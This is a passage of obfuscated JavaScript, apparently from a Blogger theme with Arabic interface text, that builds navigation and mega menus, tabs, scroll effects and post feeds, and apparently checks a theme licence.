","search-act","sORgz","Ogmpn","ayJZQ","LxJGk","CwPuB","scrollTop","0 0 0  0 0","auto;backg","DYoVQ","CiSWk",'f="https:/',"ct: none;-","Nnizs","DSOWq","tBFQZ","nFIqK","PCpAQ","e.com/macr","UbAzR","إستخدام هذ",": 200px;ma","PSUph",'th="100%" ',"warn","BUjGc","opacity",'blur" /><f','1"></div><',"bFoAk","buAbd","vzyOb","qyLhh","PcVPh","hostname","vafuK","qkoSq","salJg","clientWidt","oafIt","erRhp","aYhPD","inoxj","x;line-hei","tAxge",".jpg",".14), 0px ","GVqyw","font-famil",'center;"><','class="lk"',"EUksJ","tPtoi","author",'"> طلب رخص',"YzMxk","0 1px 3px ","FbJGR"," ul > li","wFxaD","aNnHz","lXxnZ","ALOUA","Paccb"," Emoji,Seg","xbRLH",":hidden","VKKEo","PjMmW","uDsIB","scroll",'">الصفحة ا',"VOCpm","kHlLK","'><strong>","mkSsr","IkJLH","klDqa","NgTKP","OyKaa","EMLNO","ref='/sear","14), 0px 2","SIERh","ont-size: ","يمكنك إستخ","fTWrw","not","NmaXo","ZInOr","ition: abs","bnail' src","AOtfz","pUUwy","color: #ff",'ght"></i>',".menu-cont","BKheY","5px 15px r",'itle"><a h',"gVjyC","<img","toString","BWNdh","zQMhs","KxnJT",".video .lk","rRezo","PaihR","><h3 class","ZuYaU","loading","er.owl-car","visibility","MILhm","kHcHX","zLqZp","RSEgs",'"><a class',"EcQJf","{}.constru","MbzAd",".loader","rmvdm","EgGnd","RWCoG","pQqmf","nowrap;ver","</a></li>","famuh","yZuvF","WFPpS","LcJta","nrozE","BXEPT","JnkpM","ndex: 1;te","qBsrV",' href="',"div>",'s="cm_date',"sSLha","f8;color: ","indexOf","RyRsU","DTkMt","lojEa","0 rgba(0,0",'"sub-menu"',"MJMBs","qsPdO","upqKS","ration: no","ZTnGZ","mEhHk","DZWKj","eWzhR","PMCne","XGlnH","eeaAb","), 0px 1px","visible","ffff","&alt=json-","webkit-box","PwYrm","iLCpb","bar","2857143;te",'"bounce2">',"wMrTF","dRWlb",'n;"><a tar','get="_blan',"fa fa-care","EHoxl","iyEIN",'"> ',"parse","max-result","KzpYz","stener","apply","rZaua","cnzIQ","<a class='","HmmnP","LEWmm","f-slider","4|1|3|2|0|","n: middle;","floor","aciMM","gmAFU","v></div>","eOIqU","vYMeh","cxJRE","ouSwY","UWnOD"];return(_0x2a20=function(){return n})()}function _0x57222c(n,t,r,e){return _0x1c84(e-753,r)}function _0x1c84(n,t){var r=_0x2a20();return(_0x1c84=function(n,t){return r[n-=422]})(n,t)}function isInViewport(n){function t(n,t,r,e){return _0xb32275(n-121,n,t- -380,e-305)}var r={};r[t(756,844,0,1830)]=function(n,t){return n>=t},r[i(3594,2648,2975,2406)]=function(n,t){return n<=t},r.IKAZq=function(n,t){return n<=t};var e=r,u=n[t(1546,1190,0,114)+i(3210,2539,2334,1334)+"t"]();function i(n,t,r,e){return _0xb32275(n-429,t,r-47,e-86)}return u[t(2124,1912,0,1907)]>=0&&e[t(40,844,0,139)](u.left,0)&&e[t(2246,2548,0,2290)](u.bottom,window[t(1552,1753,0,1208)+"t"]||document.documentElement[i(2277,3095,2237,1592)+"ht"])&&e[i(927,1065,1351,1492)](u[i(3258,3510,2482,3515)],window.innerWidth||document["documentEl"+t(1092,2066,0,1854)][t(1204,2298,0,1942)+"h"])}function changeClassOnScroll(){function n(n,t,r,e){return _0x57222c(n-493,t-6,n,r- -802)}function t(n,t,r,e){return _0x57222c(n-201,t-336,t,r- -643)}var r={uNaNp:t(1484,977,1121),azqAU:function(n,t){return n/t},famuh:function(n,t){return n(t)},XASUG:function(n,t){return n===t},gDRFR:"qQYjH",XPdDv:t(1964,2187,2011),YFDCH:t(3405,1880,2480),xdUxV:".holder"};document[n(2762,1273,1923)+"torAll"](r[t(965,2932,1951)]).forEach((function(e){function u(n,r,e,u){return t(n-401,r,n-53)}function i(t,r,e,u){return n(e,r-136,r-947)}if(r[u(2348,2975)](isInViewport,e))if(r[u(1209,1450)]("qQYjH",r[u(945,632)]))e[i(0,3511,3942)].remove(r[u(2771,2441)]),e[u(2776,1692)].add(r[i(0,2337,3431)]);else{var c={};c[i(0,2201,1472)]=r.uNaNp,c[u(1215,2307)]=_0x518f11,_0x175aed[i(0,1979,2199)](c),_0x293f05=_0x1a39e/r[u(1614,1200)](_0x4ab4f1,_0x6c9cc),_0x42c06d=_0x4d481a}}))}(function(n,t){var r=_0x2a20();function e(n,t,r,e){return _0x1c84(t-801,e)}function u(n,t,r,e){return _0x1c84(n- -835,r)}for(;;)try{if(488700===parseInt(e(0,1887,0,2684))/1+-parseInt(u(465,0,968))/2*(parseInt(u(1069,0,1079))/3)+-parseInt(e(0,2381,0,1504))/4*(parseInt(u(1059,0,1145))/5)+parseInt(e(0,1761,0,2079))/6+-parseInt(u(1619,0,2684))/7*(-parseInt(u(618,0,-114))/8)+parseInt(e(0,2012,0,1282))/9+parseInt(u(313,0,613))/10*(-parseInt(u(457,0,919))/11))break;r.push(r.shift())}catch(n){r.push(r.shift())}})(),jQuery((function(n){function t(n,t,r,e){return _0x1c84(e-978,r)}var r={};function e(n,t,r,e){return _0x1c84(n-101,t)}r[t(0,0,3279,3289)]=function(n,t){return n+t},r[t(0,0,3919,3103)]=function(n,t){return n+t},r[e(1755,1749,1750,2274)]=e(2342,1801,2886,3264)+"getmore' href='/sear"+e(828,186,1094,665),r.OVcSU="'><strong>",r[e(1365,1529,809,1597)]="</strong><"+t(0,0,2030,1820),r[t(0,0,2811,2645)]=e(1112,171,1585,383),r[t(0,0,812,1656)]=function(n,t){return n<t},r[t(0,0,3701,2957)]=function(n,t){return n/t},r.nmCOu=function(n,t){return n/t},r[t(0,0,2378,1893)]=function(n,t){return n-t},r[e(2290,2481,1848,2730)]=function(n,t){return n/t},r[e(800,-268,183,-254)]=function(n,t){return n/t},r.VOCpm=e(756,1318,1491,-131)+e(1522,2366,808,2157)+" li",r[t(0,0,1723,1670)]=function(n,t){return n!==t},r.tbJAJ="IXRRf",r.lyzHL=function(n,t){return n===t},r[e(1946,1148,2499,2205)]=e(704,1580,-339,-316),r.DDuDK=e(1141,1548,1613,1207),r[e(2333,2099,1486,2695)]='<ul class="sub-menu '+t(0,0,2021,1536),r[e(2027,2436,1925,1424)]=e(1867,2833,1393,1362),r[e(2545,1726,2089,2542)]=function(n,t){return n!==t},r[t(0,0,924,1965)]=t(0,0,3058,2566)+"4",r[e(1806,1316,1220,2857)]=function(n,t){return n===t},r[e(885,-15,833,656)]=t(0,0,3166,3480),r[t(0,0,2414,2693)]=function(n,t){return n!==t},r.EzRcT=function(n,t){return n+t},r[t(0,0,2570,3429)]=function(n,t){return n===t},r.kxdJb=e(2710,3790,2522,3680)+'"sub-menu2'+e(744,291,902,1826),r.SmITj=t(0,0,2624,1633)+t(0,0,1557,2198)+e(1319,2016,1776,933),r[e(889,1355,1870,846)]="#LinkList30";var u=r;n(u.fNhpo)[e(2377,2842)]((function(){function t(n,t,r,u){return e(t- -831,u)}for(var r={rmvdm:u[t(0,937,0,572)],ZYWYp:t(0,654,0,331)+z(2426,1397,1853,540),eLTEa:function(n,t){return u[(r=1303,e=398,i=182,c=-503,z(r,e-54,i-215,c-302))](n,t);var r,e,i,c},aRcWt:function(n,r){return u[(e=3465,i=2906,t(0,i-1657,0,e))](n,r);var e,i},oynBT:function(n,r){return u[(e=2896,i=2789,t(0,i-1540,0,e))](n,r);var e,i},WTXwz:function(n,r){return u[(e=1671,i=2060,t(0,i-478,0,e))](n,r);var e,i},JJAmi:function(n,t){return u.tRYUv(n,t)},FItQR:function(n,t){return u.nrozE(n,t)},FqsHh:function(n,t){return n-t},RNPpT:function(n,r){return u[(e=902,i=1886,t(0,e-933,0,i))](n,r);var e,i}},i=n(this),c=i[z(1741,804,1453,876)](u[z(1628,1794,2261,957)])[t(0,1789,0,2743)]("a"),o=c.length,a=0;a<o;a++)if(u.CtQyE(u[z(1847,2093,2394,2965)],u[z(1405,2093,2311,1383)]))_0x535113[z(2962,2286,1305,2184)](u[t(0,1581,0,1955)](u[z(2874,1791,695,1568)](u[t(0,1581,0,2181)](u[t(0,924,0,1089)],_0x1d8767),u[z(1371,2053,1629,1842)])+_0x56d9a3.viewAll,u[t(0,534,0,298)]));else{var f,s=c.eq(a),l=s.text(),x=l[z(2001,1614,1107,1488)](0);if(u[z(266,358,506,1189)](x,"_"))if(u.lyzHL(u.WUtVf,u[z(2617,2085,1394,1475)])){var d={};d[z(1223,718,597,630)]=r[t(0,1449,0,1527)],d[z(1051,969,391,1653)]=_0x5b7461,_0xcdb1bb.css(d),_0x4f7af7=_0xab05c7,_0x33cb5f=_0x33f34c/_0x1bd012}else{"_"===c.eq(u[t(0,1395,0,412)](a,1))[t(0,693,0,1368)]()[z(1200,1614,779,1263)](0)&&(f=s[t(0,1757,0,1224)]())[z(2950,1989,1588,966)](u[z(1827,1898,1388,2100)])}u[z(489,461,-562,1359)](x,"_")&&(s[z(914,1089,1377,293)](l[z(666,937,1847,1636)]("_","")),s[z(3101,2153,1837,1217)]()[t(0,1058,0,894)](f[t(0,1789,0,2153)](u.gLRQY)))}for(var v=0;u[t(0,-52,0,26)](v,o);v++)if(u[z(1164,2110,2992,1351)]("sqkkY",t(0,792,0,1536)))for(var p=u.Ivnlz[z(1932,1294,2387,518)]("|"),h=0;;){switch(p[h++]){case"0":var b=c.eq(v);continue;case"1":var _=m[z(535,1614,1789,620)](0);continue;case"2":var g;continue;case"3":var m=b[t(0,693,0,1700)]();continue;case"4":u[z(2119,1371,1625,599)](_,"_")&&(b[t(0,693,0,1114)](m[z(-133,937,1608,1132)]("_","")),b[z(1115,2153,2793,1243)]().appendTo(g.children(u.Tnyse)));continue;case"5":if(u[t(0,985,0,381)](_,"_")){var w=c.eq(u[t(0,1052,0,1768)](v,1))[z(390,1089,1059,148)]();u[z(2135,2117,1619,1125)](w[t(0,1218,0,630)](0),"_")&&(g=b[z(1118,2153,1817,2545)]())[t(0,1593,0,1713)](u[z(980,912,1048,1609)])}continue}break}else for(var y=r[t(0,590,0,-72)][z(1550,1294,2253,2134)]("|"),k=0;;){switch(y[k++]){case"0":if(r.eLTEa(E/S,j)){var q={};q[t(0,573,0,1045)]=r[t(0,1449,0,570)],q[z(1153,718,1676,905)]=j,_0x8305cb.css(q),B=r[t(0,528,0,-509)](B,r[t(0,1752,0,919)](E,j)),E=j}else{var R={};R.height=r[t(0,1449,0,2347)],R[z(661,969,715,1153)]=I,_0x4ff74b[t(0,351,0,293)](R),B=I,E/=S}continue;case"1":var M={width:""};M[t(0,322,0,842)]="",M["margin-left"]="",M[z(761,583,1428,-350)]="",_0x528576.css(M);continue;case"2":var I=_0x2c9ed8.parents(_0x18cd90[z(2499,2153,2709,1818)])[z(1436,969,134,1607)]();continue;case"3":var B=_0x17213e[z(1401,969,847,194)]();continue;case"4":var A=r[t(0,1270,0,1451)](r[t(0,315,0,680)](E,j),-2);continue;case"5":var E=_0x26950c[z(-198,718,1211,693)]();continue;case"6":var T=r.FItQR(r[z(797,285,905,350)](B,I),-2);continue;case"7":var S=r[z(1431,2045,2739,1876)](B,I);continue;case"8":var j=_0x4b018f[z(2116,1585,1188,940)](_0x2051f1.parent).height();continue;case"9":var L={};L[z(-204,419,126,853)+"t"]=T,L[t(0,187,0,1025)]=A,_0x331ab1[z(-13,747,355,361)](L);continue}break}function z(n,t,r,u){return e(t- -435,n)}i.find(u[t(0,679,0,302)])[t(0,1757,0,929)]("li")[t(0,1584,0,2398)](t(0,-247,0,-289))}))})),function(n){var t={sMbMM:function(n,t){return n(t)},jDQUI:"#PageList1",ifzIz:e(83,1094,1159,407)+"ges",mLPpR:"#LinkList30",ygJVy:function(n,t){return n!==t},uAHxP:"active",QsJcQ:"static",sBGWa:r(1329,2025,1948,2864),gmAFU:"top",UwWHL:e(1505,86,901,282),vajMg:"relative",VezaA:function(n,t){return n===t},jmbtO:e(412,322,686,1539),IIIBY:function(n,t){return n(t)},gRppe:r(3604,3421,4166,2704)+e(1371,1017,2004,1840),jWnXT:function(n,t){return n!==t},JADDt:r(2331,2932,3064,3891),kUdtc:function(n,t){return n!==t},ucrcH:e(1987,1105,1767,1920),RyRsU:function(n,t){return n+t},xSEVs:function(n,t){return n===t},pzDCl:"<ul class="+e(1676,1832,1939,1122)+e(-524,1175,448,-49),SqPyw:e(1914,2398,1656,950),JbxxC:r(2194,2086,1713,1344),HBcxs:function(n,t){return n!==t},eThRK:"ivwQS",tEQhj:'<ul class="sub-menu2'+r(761,1478,1834,2429),DzhUu:e(1978,2205,2117,2709),qsPdO:r(762,1266,336,599),DtDdn:r(2290,3337,2512,2731),yAHud:r(2961,3421,2982,4465)+e(987,866,1577,2662),XnhmX:r(1570,1318,1113,1621),ZGISJ:r(538,1338,2221,1338),ElulO:function(n,t){return n!=t},XlJKi:function(n,t){return n(t)},WbrSD:r(1824,2917,2427,2683),rTbAf:e(2625,3049,2059,1795),NOcBZ:e(849,1737,1696,1137),Igpkq:r(2199,2957,2944,2938),IBKZV:"impo",MnxMb:function(n,t,r){return n(t,r)},dIZzM:e(1032,1285,400,566)};function r(n,t,r,e){return _0x1c84(t-835,e)}function e(n,t,r,e){return _0x1c84(r- -110,t)}n.fn.menuify=function(){var e={sCSvB:t.ZGISJ,jOtEU:"static",fSthe:t[i(1204,646,1252,1493)],wuknr:t[u(1453,628,821,2219)],PBuBd:function(n,t){return n>=t},ZmGpX:function(n,r){return t[(e=-204,i=-373,c=-433,u(c- -143,i-66,c-453,e))](n,r);var e,i,c},wkWvL:function(n,t){return n(t)},pUVDE:function(n,r){return t[(e=2963,u=2414,c=2695,i(e-28,c-326,u,c-448))](n,r);var e,u,c},ixuUA:t[i(2505,2279,2503,2683)],zlpRH:t[i(-75,467,424,601)],TXEfH:t[i(1542,1102,332,2086)],fMJzX:t[i(544,783,808,717)],iJbNy:function(n,t){return n+t},EXKGE:function(n,r){return t.RyRsU(n,r)},ILzZU:function(n,t){return n+t},jrcXS:i(788,1233,1560,1206)+u(1781,2047,892,2805)+u(1747,850,1287,2292)+"ers impo'>"+u(802,-73,1283,1554)+u(805,794,656,631)+u(-353,-979,-613,526)+i(697,1611,827,1769)+i(2230,2225,1320,2369),MuWrz:"' target='"+u(1148,1612,1895,1992)+u(36,67,407,-423)+i(730,1395,352,1688)+u(484,808,147,-164)+i(2412,1711,2199,1836),MeZlv:t[u(1682,1490,1920,1430)],QFUfF:function(n,r,e){return t.MnxMb(n,r,e)}};function u(n,t,e,u){return r(0,n- -1631,0,u)}function i(n,t,e,u){return r(0,t- -1049,0,e)}if(!t[u(116,0,0,-598)](u(-286,0,0,-876),t[i(0,810,1890)]))return this[u(1480,0,0,1820)]((function(){function r(n,t,r,e){return i(0,e-651,t)}var c={VDCeT:function(n,r){return t[(e=731,u=1505,_0x1c84(e- -851,u))](n,r);var e,u},YzMxk:t.jDQUI,FOAeR:function(n,r){return t[(e=1628,u=1387,_0x1c84(e-46,u))](n,r);var e,u},HmKHI:t[o(950,1707,2068,2528)],TppmE:function(n,t){return n(t)},MlqiQ:t.mLPpR,FSlBt:function(n,r){return t[(e=2148,u=1598,i=1105,c=2421,o(e-114,u- -234,i,c-201))](n,r);var e,u,i,c},LioEJ:r(0,2747,0,2344)+"nu",sixxV:function(n,e){return t[(u=3017,i=2547,r(0,u,0,i- -349))](n,e);var u,i},LumEO:t[r(0,2595,0,1653)],PBZOb:".impo",uVQJg:function(n,t){return n-t},wMLPC:o(-323,753,85,2),PRfGl:t[r(0,180,0,998)],zubLQ:t[r(0,1930,0,1297)],FRrDo:t[r(0,2729,0,2686)],tAvRA:"width",rvBkg:t[o(2721,2114,1487,1125)],PMCne:t[o(855,1626,575,2395)]};function o(n,t,r,e){return u(t-1046,0,0,r)}if(t[r(0,2320,0,2022)](o(0,1046,1452),t.jmbtO)){for(var a=t[o(0,1910,987)](n,this),f=a[r(0,1541,0,1575)](t[o(0,831,119)]).children("a"),s=f[o(0,1450,877)],l=0;l<s;l++){if(t.jWnXT(t[r(0,3055,0,2135)],r(0,3247,0,2534)))return;var x=f.eq(l),d=x.text();if(t.kUdtc(d[o(0,2198,2949)](0),"_"))if(o(0,974,660)===t[r(0,2405,0,2981)])for(var v=(o(0,740,1418)+"0")[o(0,1878,2387)]("|"),p=0;;){switch(v[p++]){case"0":c[o(0,1925,2079)](_0x67cf3,".mobile-so"+o(0,2285,2408))[o(0,1342,1173)](h);continue;case"1":var h=c[r(0,2037,0,2112)](_0x119dd3,r(0,2455,0,2386)+r(0,1294,0,1102)+o(0,2239,2721))[r(0,1428,0,1772)]();continue;case"2":var b=_0x3af315(c[o(0,2361,1847)])[o(0,1585,2214)]();continue;case"3":c[r(0,1232,0,1712)](_0x3e2aba,c.HmKHI)[o(0,1342,1319)](b);continue;case"4":var _=c[r(0,2344,0,2904)](_0x7243ae,c[r(0,971,0,2050)])[r(0,1063,0,1772)]();continue;case"5":c[o(0,2022,2226)](_0x4ed6db,c[r(0,2577,0,2361)])[o(0,1342,2320)](_);continue}break}else{var g=f.eq(t[r(0,2769,0,2637)](l,1)).text();if(t[o(0,2586,3139)](g[r(0,2678,0,2385)](0),"_")){var m=x.parent();m.append(t[r(0,1944,0,1026)])}}t[o(0,2586,3361)](d[r(0,2059,0,2385)](0),"_")&&(x[r(0,923,0,1860)](d[o(0,1521,2313)]("_","")),x[o(0,2737,2479)]()[r(0,3211,0,2225)](m[r(0,3525,0,2956)](t[o(0,778,519)])))}for(l=0;l<s;l++)if(t[r(0,651,0,1349)](t[o(0,1916,2485)],o(0,1501,585)))c.sixxV(_0x75ab83[o(0,866,-24)]()[o(0,1450,831)],0)?(_0x15629e.removeClass(c[o(0,789,1825)]),_0x1002c9.next()[o(0,2564,2833)]("active"),_0x4ca9d1[o(0,866,599)]()[o(0,2011,1878)](_0x50afcd[o(0,1610,1672)])):(_0x594c26[o(0,1012,190)+"s"]("active"),_0x3549ff.eq(0)[o(0,2564,2483)](c[r(0,-4,0,976)]),_0x43628e.eq(0).fadeIn(_0x253f39[o(0,1610,1582)]));else{var w=f.eq(l),y=w[o(0,1673,777)]();if("_"!==y[r(0,3062,0,2385)](0))if(t[r(0,2345,0,1838)](t[r(0,1727,0,2055)],t[r(0,992,0,2055)])){var k={ShVwV:function(n,t){return e[(u=1260,i=1625,r(0,i,0,u- -957))](n,t);var u,i},UJkeJ:e[o(0,2130,1300)],qVrJU:function(n,t){return e.wkWvL(n,t)},tlfzY:e.zlpRH,znmmI:e[r(0,1723,0,1368)],KAlMI:e[r(0,2604,0,2208)]},q=e[o(0,876,275)](e[o(0,1520,1328)](e.ILzZU(e[r(0,2386,0,1953)],_0x514a1b[o(0,947,1415)]),r(0,1495,0,1315)),_0x4b07f6[o(0,1507,747)])+e[r(0,111,0,949)];_0x3dd7bc[o(0,2564,3147)](e[o(0,2720,3264)])[o(0,2573,1604)](q),e[o(0,2589,3134)](_0x2e48f6,(function(){function n(n,t,e,u){return r(0,n,0,e- -983)}function t(n,t,r,e){return o(0,n-398,e)}c[n(1053,0,1129)](_0x9074b,c[t(2986,0,0,3216)])[t(2924,0,0,3920)]((function(){function r(t,r,e,u){return n(r,0,t- -305)}function e(n,r,e,u){return t(r-125,0,0,e)}(k[r(591,-425)](_0x36a985,this)[r(230,867)](k.UJkeJ)<1||k[e(0,1560,1119)](_0x5b746c,this)[e(0,1854,1293)](k[r(-260,-105)])==k[e(0,3140,3889)]||k[r(591,-429)](_0x13e592,this).is(k[r(1605,2688)]))&&_0x1183c0[e(0,2232,1941)]()}))}),2e3)}else{var R=f.eq(t[o(0,2450,2604)](l,1))[r(0,1746,0,1860)]();if(t[o(0,2586,2391)](R[o(0,2198,2162)](0),"_")){var M=w.parent();M[o(0,2573,2474)](t[o(0,1194,931)])}}if("_"===y[o(0,2198,2824)](0)){if(t[r(0,3705,0,3002)]===t[r(0,2379,0,2643)]){var I=_0x2a6330?function(){if(_0x16b6df){var n=_0xa8c539[(t=2611,e=2544,r(0,e,0,t- -64))](_0x55e5e9,arguments);return _0x7d7882=null,n}var t,e}:function(){};return _0x155efc=!1,I}w[r(0,1785,0,1860)](y[o(0,1521,2606)]("_","")),w[o(0,2737,2965)]().appendTo(M[r(0,3252,0,2956)](t[o(0,1738,1809)]))}}a[o(0,1388,1683)](t[o(0,2218,2397)]).parent("li")[o(0,2564,1566)](t.XnhmX)}else{var B=c[r(0,2135,0,2160)](_0x13d0a9[o(0,1867,1006)]().top,_0x91ced5[o(0,1589,1049)+o(0,757,546)][o(0,2155,1838)].offset()[o(0,1958,1675)]);_0x19d611[r(0,751,0,1518)](c.wMLPC,c[r(0,1078,0,1658)])[o(0,1331,795)](c.zubLQ,0)[r(0,800,0,1518)](c.FRrDo,B)[r(0,1922,0,1518)](c[o(0,2153,2326)],c.rvBkg)[o(0,1331,1266)](c[o(0,2153,2892)],_0x5a9306.width())[r(0,2611,0,1518)](c.wMLPC,c[r(0,3189,0,2650)])}}));_0x1869f7.push(this),this[u(543,0,0,1071)+u(-289,0,0,710)]=_0x2ef05c,this[u(285,0,0,-382)](i(0,2216,2171),u(1010,0,0,2002)).css(e[i(0,1602,753)],e[u(1596,0,0,1236)])[i(0,867,1749)](e[i(0,255,977)],0)[i(0,867,547)](e.wuknr,0)[i(0,867,120)](e.wuknr,0)[u(285,0,0,933)](u(507,0,0,532),i(0,797,1447)),this[i(0,1125,2036)+u(-289,0,0,-834)][i(0,2024,1294)]=!0,e[i(0,1080,639)](this[i(0,838,1637)](),_0x1a59b2.frame[i(0,838,620)]())&&(this["sidebarFix"+u(-289,0,0,-824)][u(1442,0,0,2408)]=!1),e.ZmGpX(this[u(821,0,0,174)]()[u(912,0,0,625)],_0x454718[u(1109,0,0,1770)][u(821,0,0,179)]().top)&&(this["sidebarFix"+i(0,293,956)][i(0,2024,2086)]=!1),_0x22bf8f[i(0,861,1766)]&&(_0x311f3f=_0x3df50b.topBuffer),e.wkWvL(_0x33f1be,this)}}(jQuery),$("#head-nav")[_0x57222c(2911,1261,3326,2237)](),$("#main-menu")[_0x57222c(3477,2499,3427,2766)](800)[_0xb32275(2221,2270,2458,1845)]((function(n){function t(n,t,r,e){return _0x57222c(n-240,t-328,e,n- -1420)}var r,e,u,i={FdgoO:function(n,t){return n(t)},Dhshm:t(1550,1540,0,1366)};i.FdgoO($,this)[t(414,930,0,939)](t(1502,2314,0,1974),i[(r=2763,e=1974,u=2616,_0xb32275(r-201,u,e-93,u-44))]),n()})),$(_0xb32275(2809,3896,3170,2968)+_0xb32275(1619,655,1398,1270)).each((function(){var n={PbIqZ:function(n,t){return n(t)},RAnCY:"3|4|2|1|0",jCxbh:".tabs-cont"+m(2871,1819,1294,739),OSwIf:"loaded",bYfJn:function(n,t,r){return n(t,r)},VWJKN:m(1608,2536,1438,3012),IDKbE:m(491,1524,494,2076),TpkiS:function(n,t){return n(t)},jMMIV:m(1276,1423,1653,2424),PXjBy:function(n,t){return n(t)},iQhky:function(n,t){return n(t)},FkRQx:m(3233,2824,3842,2789),TKFkd:g(378,-6,444,1046)+m(2346,2278,3081,2143)+m(1974,2669,2560,3041)+">",hoViw:function(n,t){return n<t},PybzH:function(n,t){return n==t},lhtWf:m(1935,3029,2327,3550),bPxnw:function(n,t){return n===t},FgRQO:g(-1239,-453,-241,-298),IgSlX:function(n,t){return n+t},fdXHr:function(n,t){return n+t},xJgyr:function(n,t){return n+t},Yisbf:g(1406,1274,1792,1018),Eucei:g(2326,532,701,1450)+"ult",yMaAw:g(-424,-66,-846,107),UZMIu:m(1469,2034,2503,1700),nekSG:g(-1321,-452,-639,-446),IMTIp:function(n,t){return n+t},kHlLK:function(n,t){return n-t},Xrpwm:function(n,t){return n-t},RkIYj:function(n,t){return n!=t},LuUrX:function(n,t){return n!=t},ferRX:function(n,t){return n+t},SiVeI:function(n,t){return n+t},BkBBW:function(n,t){return n+t},vNxwL:function(n,t){return n+t},SLxge:function(n,t){return n+t},hejwm:function(n,t){return n+t},AOCQQ:function(n,t){return n+t},GfCAM:function(n,t){return n+t},UWBez:function(n,t){return n+t},fVKiV:function(n,t){return n+t},isoBL:g(-215,872,-132,371),ddhUX:'"><img alt="',BWNdh:'" src="',iwblR:g(320,231,-176,576)+g(1004,1334,819,426)+m(2072,1135,188,1091)+g(1745,-143,-61,801)+m(3259,3011,3056,4077)+'ss="lk_tag ',fAwHQ:'"><a class'+m(1332,2375,2962,1891)+'f="/search'+m(4193,3137,3573,4236),pELec:g(1333,-393,431,629)+"/div></li>",BNEPE:m(2439,2835,3176,3210),jRmBH:m(2946,2071,3068,1528)+"er",eFceS:g(-1407,-854,-1053,-434)+"el",qliUU:"hide-load",inDrq:function(n,t){return n(t)},JITJB:m(1739,2071,2625,2257)+m(2355,2825,3844,2145)+g(-287,7,-933,109),ZtmOJ:'<i class="catch fa fa-angle-le'+m(953,1747,2294,2547),qyLhh:'<i class="'+g(774,1027,-342,533)+g(912,-608,319,202)+g(1562,2277,1388,1216),hOCur:g(1825,433,511,1217)+g(-362,858,850,-188),AOtfz:g(467,975,153,916),DYoVQ:m(966,1705,2556,2244),EBKBk:"body",CBIPl:g(746,536,1117,1465),ALOUA:".tabs-content > .act"+g(1169,1032,291,264),DLMFN:"load",ZmrnG:g(868,-172,-856,128),gRAgb:g(1648,1751,105,903),PEEHb:function(n,t){return n+t},mRKxt:function(n,t){return n+t},ueFuh:"/feeds/pos"+m(2545,3191,3837,3651)+m(3382,2307,3099,2203),ZNUDC:g(1022,1978,2319,1284)+m(1950,1418,1544,408),rJRaP:g(1308,2264,1342,1362),wqXiC:"<a href='",efwcI:function(n,t){return n!=t},GHRhN:function(n,t){return n+t},qqqhP:m(1439,2095,2741,1305)+g(-750,340,520,240)+g(2098,118,2019,1019)+m(2046,2117,2522,2511)+g(851,703,-1163,-107),NtBjK:g(1327,157,-277,485)+m(1939,2381,1606,1688),Zzvsn:m(2951,2244,2435,2942)+g(696,-40,1127,562)+"m-txt'>",LuvHA:m(2436,3075,2290,3219),kZtKF:"</a>",Dqhrq:"LinkList",pwEps:m(632,1640,1688,1848)+"ter",vRXlz:g(-498,1160,602,539),BhIGq:m(3879,2991,2982,2811),zxNAk:m(1251,1359,1277,2325),Tvuoj:function(n,t){return n!=t},rWepq:m(1865,1578,2527,706),PRLGH:function(n,t){return n!=t},QIFmM:function(n,t){return n!=t},VmUod:g(-698,-524,234,86),poUAf:function(n,t){return n+t},ohnzS:function(n,t){return n+t},bWKbh:m(870,1170,1049,1322)+m(1817,2117,1095,2870)+m(1829,1458,1387,1896),Jgaeh:g(204,555,73,-460),kHcHX:"[SM1]",NiHDc:function(n,t){return n+t},PcpxT:g(-842,-1304,-738,-459),BMqVi:"4|3|0|1|2",MRHVn:g(1514,1350,824,891),zJHwU:function(n,t){return n!==t},YUyUS:m(3508,2702,3433,3073),GVqyw:function(n,t,r){return n(t,r)},EITcu:m(3330,2696,2524,2909),QPpfH:m(1853,2056,1335,2333),mHNUQ:g(-1560,-1293,463,-510),ZOJbj:"<img",lqWQt:function(n,t){return n-t},aeLrM:"bsTeO",MJqsE:g(1459,246,1946,934),DiRNw:g(-546,598,-1184,-285),sShfg:function(n,t){return n+t},zLqZp:function(n,t){return n+t},hnAKf:function(n,t){return n+t},BCZKb:function(n,t){return n+t},eErvR:function(n,t){return n+t},BXyBh:g(505,-508,230,-65),ordZR:m(2863,2193,1857,1804)+"ega_lk_ima"+m(2319,3134,3621,3641)+g(571,829,1256,677),HXZUq:m(3113,2051,2546,2058)+'a><div class="mega-c'+g(968,1304,499,1421)+'v class="m'+g(735,678,-861,32),NABYl:m(2511,2918,2434,3850)+'="',OyKaa:g(119,1153,-181,412)+"earch/label/",HNtQv:function(n,t){return n>t},lGYmb:function(n,t){return n+t},nlsfx:"<h3 class="+m(2684,3128,3684,2986)+g(1181,1203,853,1220)+g(941,-49,244,-78),FijYU:g(1322,1003,-441,310)+"3>",kwlSK:function(n,t){return n<t},qODxy:function(n,t){return n+t},SCurM:function(n,t){return n+t},ZkgRj:function(n,t){return n+t},nArtq:m(2514,1689,1356,1853),XTJqN:function(n,t){return n==t},elBmO:function(n,t){return n+t},PSUph:function(n,t){return n+t},LmGQF:m(2248,1303,1849,623)+">",aciMM:function(n,t){return n+t},XGlnH:m(2997,3266,3047,3055)+m(2033,2048,2741,1729)+'">',gqKHE:m(2429,2603,3016,2428),vhZnI:g(270,-589,154,-186)+"fas fa-ang"+m(2204,3073,2439,2634)+m(519,1557,1228,489),xiSwp:g(399,295,330,-399),FNCcY:function(n,t){return n(t)},FUaaD:".tabs-menu"+m(652,1155,463,1754)+"ve",bjOTB:function(n,t){return n(t)},Xierk:function(n,t,r){return n(t,r)},TiYGn:function(n,t){return n(t)},zVWUO:function(n,t){return n(t)},eRFIm:m(3353,3218,3251,2428),cfVtp:m(1133,1602,892,2499),aNnHz:function(n,t){return n==t},CUQyc:function(n,t){return n+t},ZRIoT:function(n,t){return n-t},eDvrR:function(n,t){return n-t},PaihR:g(344,-73,-724,-32),RJfRy:function(n,t){return n+t},hDAPc:function(n,t){return n+t},CjfBU:function(n,t){return n+t},uCUpf:function(n,t){return n+t},TBZnF:function(n,t){return n+t},cmrlQ:function(n,t){return n+t},gNJkF:g(-369,608,-1026,-370),qdjRx:function(n,t){return n+t},gjkOt:function(n,t){return n<t},TkHEm:function(n,t){return n+t},dYaaL:function(n,t){return n+t},bxVQY:function(n,t){return n+t},hWvth:function(n,t){return n+t},klDqa:m(2505,3266,2944,3190)+g(1142,1275,1213,456)+" clearfix "+g(369,-1325,-465,-434)+'el">',thFTU:".mega-icon",ZIjCs:function(n,t){return 